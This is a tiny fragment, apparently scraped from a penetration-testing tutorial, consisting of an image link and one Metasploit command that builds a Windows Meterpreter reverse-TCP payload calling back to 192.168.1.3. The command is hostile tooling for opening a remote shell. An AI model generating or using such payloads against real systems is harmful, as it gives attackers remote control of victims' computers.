 | #./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.3 R |